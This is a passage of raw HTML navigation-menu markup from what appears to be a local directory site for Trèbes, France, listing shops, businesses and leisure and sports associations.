ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto 